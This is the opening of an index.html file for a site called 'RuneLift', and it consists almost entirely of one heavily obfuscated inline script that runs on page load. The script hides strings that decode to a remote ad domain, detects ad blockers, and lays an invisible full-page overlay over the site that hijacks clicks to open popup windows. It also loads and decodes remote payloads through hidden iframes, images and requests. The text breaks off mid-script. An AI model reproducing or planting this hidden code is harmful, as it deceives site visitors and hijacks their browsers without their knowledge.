
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>RuneLift - Carve Your Power</title>
    <link rel="stylesheet" href="styles.css">
    <script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9057243,F=9057242,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85MDU3MjQz',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1741466498*e.mr,Tt='Zez$#t^*EFng',Ft='910',At='c31cd2o34gt',pn='xisvzllm',xn='wkb',sn='84f9itq4olv',Lt='_trjywflc',Xt='_uygwm',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return 